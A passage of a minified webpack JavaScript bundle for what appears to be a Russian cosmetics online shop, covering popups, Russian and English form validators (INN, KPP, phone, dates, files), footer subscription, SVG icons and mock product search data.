0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(o.a);p(y,"className","popup"),p(y,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=y.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var u=y.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=u}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var s=o.find("iframe"),l="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(s.attr("src"))&&0!=s.attr("src")||s.attr("src",l)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));y.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");y.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(y.keyCodes,o))return;var a=i.closest(".popup");y.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=y.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},EgiL:function(t,e,n){"use strict";n.r(e),e.default=function(t,e){return t===e}},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var s="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(s),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,u="range"===i.mode,s=[];c?s=t.split(", "):u?s=t.split(" — "):s[0]=t,s=s.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var l,f,p=e.split(" — "),d=p[0],y=p[1];return"today"!==d?(r=d.match(o.b),l=new Date(+r[3],r[2]-1,+r[1])):l=new Date,"today"!==y?(r=y.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,s.every((function(t){return t>=l&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var b,h,m,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(i,t);var e,n,r,o=f(i);function i(){return s(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);b=v,m="footer-main",(h=y(h="className"))in b?Object.defineProperty(b,h,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[h]=m,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},"G/Do":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-fb",use:"icon-fb-usage",viewBox:"0 0 12 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 12 24" id="icon-fb">\n<path fill-rule="evenodd" d="M11.058,12.511 L7.749,12.511 C7.749,17.685 7.749,24.057 7.749,24.057 L2.844,24.057 C2.844,24.057 2.844,17.750 2.844,12.511 L0.513,12.511 L0.513,8.435 L2.844,8.435 L2.844,5.794 C2.844,3.903 3.762,0.952 7.794,0.952 L11.425,0.966 L11.425,4.925 C11.425,4.925 9.217,4.925 8.788,4.925 C8.359,4.925 7.749,5.136 7.749,6.034 L7.749,8.435 L11.487,8.435 L11.058,12.511 Z" />\n</symbol>'});a.a.add(c)},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},GAPq:function(t,e,n){},HQz8:function(t,e,n){"use strict";n.r(e),function(t){n("fbCW"),n("07d7"),n("OVIo"),n("d+3G");var e,r=n("Rnav"),o=n("Fzi1"),i=n("kdKi"),a=n("UvId"),c=n("7801"),u=n("7LKB"),s=n("+M+D"),l=n("EgF4"),f=n("1VOO"),p=n("O9E8"),d=n("Sdh2"),y=n("R3VU"),b=n("HRbf"),h=n("clGN"),m=n("07ml"),v=n("NNCm"),g=n("4hg2"),w=n("bcEr"),O=n("k1LB"),C=n("d0ee"),j=n("tqQD"),P=n("2nuc"),k=n("T4Im");n("y8oi"),n("B6Yv"),n("cLEH"),n("O+qC"),n("Buhb"),n("vxLX"),n("xyNG"),n("+MHC"),n("r7rU"),n("b+QD"),n("6EA0"),n("VnS5"),n("mNcb");function _(){t(".js-product-feedback-wrapper").each((function(e,n){var r=t(n).find(".js-product-feedback")[0],o=t(n).find(".js-product-feedback-show-more");r.scrollHeight>r.clientHeight||r.scrollWidth>r.clientWidth?o.removeClass("is-invisible"):o.addClass("is-invisible")}))}t((function(){var e,n;r.a.create(),o.a.create(),s.a.create(),f.a.create(),i.a.create(),t(".popup--product-pic-fullscreen").each((function(){new l.a(t(this)).init({animationTime:300})})),new l.a(t("#popup-quick-view")).init(),e=new a.a(t(".js-product-page-rating")),n=new a.a(t(".js-product-page-reviews-rating")),e.init(),n.init(),t(".js-product-feedback-rating").each((function(e,n){new a.a(t(n)).init()})),new c.a(t(".js-product-page-spinner")).init(),Object(h.a)(t(".js-product-carousel-wrapper.selected")),Object(m.a)(),Object(w.a)(),Object(g.a)(),Object(O.a)(),Object(j.a)(),Object(P.a)(),p.a.create(),b.a.create(),y.a.create(),t(".message-card").each((function(e,n){new d.a(t(n)).init({})})),Object(v.a)(),Object(C.a)(),new u.a(t(".select--feedbacks-sort")).init({isSearch:!1}),Object(k.e)(t(".js-product-info-wrapper"))})),_(),t(window).on("resize",(function(){clearTimeout(e),e=setTimeout((function(){_()}),200)})),t(window).on("load",(function(){var e=t(".carousel--product-thumbnails .picture__img");e.css("display","block"),setTimeout((function(){e.css("display","")}),200)})),t(document).on("click",".js-product-feedback-show-more",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".js-product-feedback-wrapper").find(".js-product-feedback");o.hasClass("is-visible")?(o.removeClass("is-visible"),r.removeClass("is-active")):(o.addClass("is-visible"),r.addClass("is-active"))}))}.call(this,n("+2Rf"))},HRbf:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("G/Do"),n("1l1j"),n("tuC0"),n("D1n8"),n("JWHi");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="ruble-circle",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Hoeb:function(t,e,n){},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},IylO:function(t,e,n){},JWHi:function(t,e,n){},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},LPpy:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("5s+n"),n("PKPk"),n("3bBZ"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug");var r=n("0JdG"),o=(n("Q4Zq"),n("UvId"));n("ofPE");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var b,h,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,r,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);b=v,m="product-card",(h=y(h="className"))in b?Object.defineProperty(b,h,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[h]=m,0===window.location.pathname.indexOf("/html/")?n.e(121).then(n.bind(null,"my7N")):n.e(120).then(n.bind(null,"E7fO"))}).call(this,n("+2Rf"))},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},NNCm:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("Rn1t"),i=n("T4Im");function a(){var e=t(this).data("program-id");t.post("/api/internal/basket/add-program/".concat(e),(function(t){t.success&&Object(i.f)(t.data.total.itemCount)}))}e.a=function(){var e=t(".carousel--info-cards"),n=new r.a(e);new o.a(e.find(".info-cards")).init(),t(window).on("load",(function(){n.init({spaceBetween:12},{slidesPerView:3,breakpoints:{1023:{slidesPerView:2},767:{slidesPerView:1}}})})),t(document).on("click",".js-add-program-to-basket",a)}}).call(this,n("+2Rf"))},"O+qC":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-list",use:"icon-list-usage",viewBox:"0 0 15 19",content:'<symbol viewBox="0 0 15 19" id="icon-list">\n  <path d="M1864,1401h-13a1,1,0,0,1-1-1v-14a1.033,1.033,0,0,1,.29-0.71l3-3a0.99,0.99,0,0,1,.71-0.29h10a1,1,0,0,1,1,1v17A1,1,0,0,1,1864,1401Zm-10-16.59-1.59,1.59H1854v-1.59Zm9-.41h-7v3a1,1,0,0,1-1,1h-3v11h11v-15Zm-2,7h-7v-2h7v2Zm0,3h-7v-2h7v2Zm0,3h-7v-2h7v2Z" transform="translate(-1850 -1382)" />\n</symbol>'});a.a.add(c)},O9E8:function(t,e,n){"use strict";n.d(e,"a",(function(){return 